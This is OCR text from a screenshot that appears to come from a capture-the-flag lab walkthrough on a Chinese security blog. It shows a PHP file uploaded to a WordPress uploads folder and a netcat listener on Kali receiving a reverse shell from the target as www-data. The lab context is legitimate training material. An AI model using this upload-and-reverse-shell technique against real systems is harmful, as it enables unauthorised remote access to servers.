 dayu
restart-vm-
tools
mount-
shared-
folders
dayudocker
1
NotSoEasy Docker – Just… ×
bob – NotSoEasy Docker ×
Media Library ‹ NotSoEas… ×
Connecting… ×
2.168.56.135:8000/wp-content/uploads/2020/01/dayu.php
Search
Most Visited
Getting Started
root@kali: ~/Desktop/dayudocker1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskto… × root@kali: ~/Deskto… × root@kali: ~/Deskto… × root@kali: ~/Deskto… ×
listening on [any] 1234 ...
^C
root@kali:~/Desktop/dayudocker1# nc -vlp 1234
listening on [any] 1234 ...
^C
root@kali:~/Desktop/dayudocker1# nc -vlp 4444
listening on [any] 4444 ...
192.168.56.135: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.135] 56388
Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/L
inux
05:36:54 up 2:39, 0 users, load average: 0.00, 0.04, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
大余安全
https://blog.csdn.net/qq_34801745